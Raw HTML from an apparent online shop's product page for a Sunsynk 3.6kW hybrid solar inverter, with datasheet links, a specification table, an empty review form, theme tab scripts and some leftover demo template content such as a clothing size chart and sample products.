<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750_3300tl-x_quick_guide_-_04_06_2020.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MIC 750~3300TL-X Quick Guide &#8211; 04 06 2020</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_certificate_g98_28_07_2020_1.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MIC 750-3300 TL-X Certificate G98 28 07 2020</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_min_mod_mid_max_series_ce_rohs_declaration_of_conformity_-_18_03_2022.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MIC, MIN, MOD, MID, MAX Series CE &#038; RoHS Declaration of Conformity &#8211; 18 03 2022</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300tl-x_ce_emc_certificiate_13_07_2020_14.pdf?media=1709045497" rel="noopener" target="_blank">Growatt MIC 750-3300TL-X CE EMC Certificate 13 07 2020</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_energy_management_solution_-_20_08_2021.pdf?media=1709045497" rel="noopener" target="_blank">Growatt Energy Management Solution &#8211; 20 08 2021</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_monitoring_system_introduction_-_17_02_2021.pdf?media=1709045497" rel="noopener" target="_blank">Growatt Monitoring System Introduction &#8211; 17 02 2021</a><br />
<a href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_warranty_procedure_-_07_09_2020.pdf?media=1709045497" rel="noopener" target="_blank">Growatt Warranty Procedure &#8211; 07 09 2020</a></p>
				</div>

			
				<div class="tab-content" id="tab-global_tab">
					<div class="porto-block" data-id="831"><style>.sizes-table { width: 100%; max-width: 100%; border-collapse: collapse; font-size: 14px; text-transform: uppercase; color: #21293c; }
.sizes-table thead th { background: #f4f4f2; }
.sizes-table tbody tr:nth-child(2n) > * { background: #ebebeb; }
.sizes-table thead th { padding: 30px 0 30px 10px; font-weight: 600; }
.sizes-table tbody td { padding: 12px 0 12px 10px; font-weight: bold; }
@media (min-width: 576px) {
  .sizes-table thead th:first-child,
  .sizes-table tbody th { padding-left: 30px; }
}</style>
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large text-center m-t-md mb-2"><img src="//sw-themes.com/porto_dummy/wp-content/uploads/images/size_guide.png" alt="" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<table class="sizes-table">
<thead>
<tr>
<th>size</th>
<th>chest(in.)</th>
<th>waist(in.)</th>
<th>hips(in.)</th>
</tr>
</thead>
<tbody>
<tr>
<th>XS</th>
<td>34-36</td>
<td>27-29</td>
<td>34.5-36.5</td>
</tr>
<tr>
<th>S</th>
<td>36-38</td>
<td>29-31</td>
<td>36.5-38.5</td>
</tr>
<tr>
<th>M</th>
<td>38-40</td>
<td>31-33</td>
<td>38.5-40.5</td>
</tr>
<tr>
<th>L</th>
<td>40-42</td>
<td>33-36</td>
<td>40.5-43.5</td>
</tr>
<tr>
<th>XL</th>
<td>42-45</td>
<td>36-40</td>
<td>43.5-47.5</td>
</tr>
<tr>
<th>XXL</th>
<td>45-48</td>
<td>40-44</td>
<td>47.5-51.5</td>
</tr>
</tbody>
</table>
</div>
</div>



<p></p>
</div>				</div>

			
				<div class="tab-content" id="tab-additional_information">
					
	<h2>Additional information</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label">Weight</th>
				<td class="woocommerce-product-attributes-item__value">11.40 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
				<th class="woocommerce-product-attributes-item__label">Dimensions</th>
				<td class="woocommerce-product-attributes-item__value">33.00 &times; 43.30 &times; 23.80 cm</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_supplier-part-no">
				<th class="woocommerce-product-attributes-item__label">Supplier Part No:</th>
				<td class="woocommerce-product-attributes-item__value"><p>SUNsynk-3.5K-SGO1LP1 ECCO</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rated-power-w">
				<th class="woocommerce-product-attributes-item__label">Rated Power (W):</th>
				<td class="woocommerce-product-attributes-item__value"><p>3,600</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_max-dc-power-w">
				<th class="woocommerce-product-attributes-item__label">Max DC Power (W):</th>
				<td class="woocommerce-product-attributes-item__value"><p>7,000</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_inverter-phase">
				<th class="woocommerce-product-attributes-item__label">Inverter Phase:</th>
				<td class="woocommerce-product-attributes-item__value"><p>1</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_total-no-of-strings">
				<th class="woocommerce-product-attributes-item__label">Total No. of Strings:</th>
				<td class="woocommerce-product-attributes-item__value"><p>1</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mppt-trackers">
				<th class="woocommerce-product-attributes-item__label">MPPT Trackers:</th>
				<td class="woocommerce-product-attributes-item__value"><p>1</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_mppt-voltage-range-rated-input-voltage-v">
				<th class="woocommerce-product-attributes-item__label">MPPT Voltage Range / Rated Input Voltage (V):</th>
				<td class="woocommerce-product-attributes-item__value"><p>150~425</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_start-up-input-voltage-v">
				<th class="woocommerce-product-attributes-item__label">Start-up Input Voltage (V):</th>
				<td class="woocommerce-product-attributes-item__value"><p>125</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_max-input-voltage-v">
				<th class="woocommerce-product-attributes-item__label">Max. Input Voltage (V):</th>
				<td class="woocommerce-product-attributes-item__value"><p>500</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_european-efficiency">
				<th class="woocommerce-product-attributes-item__label">European Efficiency (%):</th>
				<td class="woocommerce-product-attributes-item__value"><p>99.90</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_integrated-dc-switch">
				<th class="woocommerce-product-attributes-item__label">Integrated DC Switch:</th>
				<td class="woocommerce-product-attributes-item__value"><p>Yes</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_inverter-ip-rating">
				<th class="woocommerce-product-attributes-item__label">Inverter IP Rating</th>
				<td class="woocommerce-product-attributes-item__value"><p>IP65</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_depth-mm">
				<th class="woocommerce-product-attributes-item__label">Depth (mm):</th>
				<td class="woocommerce-product-attributes-item__value"><p>238</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_height-mm">
				<th class="woocommerce-product-attributes-item__label">Height (mm):</th>
				<td class="woocommerce-product-attributes-item__value"><p>433</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_width-mm">
				<th class="woocommerce-product-attributes-item__label">Width (mm):</th>
				<td class="woocommerce-product-attributes-item__value"><p>330</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_weight-kg">
				<th class="woocommerce-product-attributes-item__label">Weight (Kg):</th>
				<td class="woocommerce-product-attributes-item__value"><p>11.40</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_grid-connection-standards-g98g99g100">
				<th class="woocommerce-product-attributes-item__label">Grid Connection Standards (G98/G99/G100)</th>
				<td class="woocommerce-product-attributes-item__value"><p>G98, G99, G100-2</p>
</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_warranty">
				<th class="woocommerce-product-attributes-item__label">Warranty</th>
				<td class="woocommerce-product-attributes-item__value"><p>5 Years</p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sunsynk 3.6kW AC 7kWp ECCO Hybrid Inverter (SG04)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shophelios-solutions.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6110' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-53uw8lsk');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								}
							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?media=1709045497";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						var $review_content = $tabs.find('#tab-reviews'),
							$review_title1 = $tabs.find('h2[aria-controls=tab_item-3]'),
							$review_title2 = $tabs.find('li[aria-controls=tab_item-3]');

						function goReviewTab(target) {
							var recalc_pos = false;
							if ($review_content.length && $review_content.css('display') == 'none') {
								recalc_pos = true;
								if ($review_title1.length && $review_title1.css('display') != 'none')
									$review_title1.click();
								else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
									$review_title2.click();
							}

							var delay = recalc_pos ? 400 : 0;
							setTimeout(function() {
								$('html, body').stop().animate({
									scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
								}, 600, 'easeOutQuad');
							}, delay);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('aria-controls');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

												// go to reviews, write a review
						$('.woocommerce-review-link, .woocommerce-write-review-link').on('click', function(e) {
							var target = $(this.hash);
							if (target.length) {
								e.preventDefault();

								goReviewTab(target);

								return false;
							}
						});
						// Open review form if accessed via anchor
						if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
							var target = $(window.location.hash);
							if (target.length) {
								goReviewTab(target);
							}
						}
						
						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

			</div>
				</div>
				<div class="elementor-element elementor-element-a8c4e41 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a8c4e41" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e313318 elementor-widget elementor-widget-shortcode" data-id="e313318" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><style>.elementor-2058 .elementor-element.elementor-element-0f71135{margin-top:21px;margin-bottom:3px;}.elementor-2058 .elementor-element.elementor-element-74cf1b0 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.7px;}.elementor-2058 .elementor-element.elementor-element-74cf1b0 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2058 .elementor-element.elementor-element-775f43d .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.7px;}.elementor-2058 .elementor-element.elementor-element-775f43d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2058 .elementor-element.elementor-element-2ab4a97 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.7px;}.elementor-2058 .elementor-element.elementor-element-2ab4a97 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-2058 .elementor-element.elementor-element-2b121d2 .elementor-heading-title{font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.4em;letter-spacing:-0.7px;}.elementor-2058 .elementor-element.elementor-element-2b121d2 > .elementor-widget-container{margin:0px 0px 15px 0px;}@media(max-width:991px) and (min-width:768px){.elementor-2058 .elementor-element.elementor-element-e01eb3c{width:50%;}.elementor-2058 .elementor-element.elementor-element-908550f{width:50%;}.elementor-2058 .elementor-element.elementor-element-31a6148{width:50%;}.elementor-2058 .elementor-element.elementor-element-8bab665{width:50%;}}</style><div class="container"><div class="porto-block elementor elementor-2058" data-id="2058">		<section class="elementor-section elementor-top-section elementor-element elementor-element-0f71135 bottom-products elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f71135" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e01eb3c" data-id="e01eb3c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74cf1b0 mb-0 elementor-widget elementor-widget-heading" data-id="74cf1b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Featured Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0f27573 elementor-widget elementor-widget-porto_posts_grid" data-id="0f27573" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-zotl" class="porto-posts-grid porto-products8o6u"><style scope="scope">.page-wrapper .porto-gb-869ea089efc300b6a85a988a120e1586{margin-bottom:-4px;}.page-wrapper .porto-gb-39b4b37a74a3a440a93dbb52383d074f{width:84px;}.page-wrapper .porto-gb-3e437836bfa314f634425838c52df269,.porto-gb-3e437836bfa314f634425838c52df269 p{font-size:14px;font-weight:400;line-height:1.4;letter-spacing:0px;color:#222529}.page-wrapper .porto-gb-7932aa5d05472f00c3bdabc7f2f5917b{margin-top:3px;margin-bottom:10px;margin-left:0px;}.page-wrapper .porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4 .price{font-size:15px;font-weight:600;line-height:1;color:#444444}.cs-featured-list-detail { width: calc(100% - 104px); }</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-1492 type-product status-publish has-post-thumbnail product_cat-electronics product_cat-trousers product_tag-shirt product_tag-skirt  instock featured downloadable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Adidas Sky Blue T-Shirt"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/adidas-sky-blue-t-shirt/" class="img-thumbnail"><img width="800" height="800" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1.jpg?media=1709045497" class="img-responsive" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1.jpg?media=1709045497 800w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-600x600.jpg?media=1709045497 600w" sizes="(max-width: 800px) 100vw, 800px" /><img loading="lazy" width="800" height="800" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2.jpg?media=1709045497" class="img-responsive hover-image" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2.jpg?media=1709045497 800w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-600x600.jpg?media=1709045497 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/adidas-sky-blue-t-shirt/">Adidas Sky Blue T-Shirt</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>55.00</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-153 type-product status-publish has-post-thumbnail product_tag-apple product_tag-ipad product_tag-tablet  instock sale featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple 16GB iPad Mini"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/apple-16gb-ipad-mini/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/132-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/152-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/apple-16gb-ipad-mini/">Apple 16GB iPad Mini</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>600.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-107 type-product status-publish has-post-thumbnail product_tag-laptop last instock sale featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple Imac"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/asus-notebook/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/172-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/172-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/asus-notebook/">Apple Imac</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2,000.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</bdi></span></ins></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-908550f" data-id="908550f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-775f43d mb-0 elementor-widget elementor-widget-heading" data-id="775f43d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Best Selling Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aada5ec elementor-widget elementor-widget-porto_posts_grid" data-id="aada5ec" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
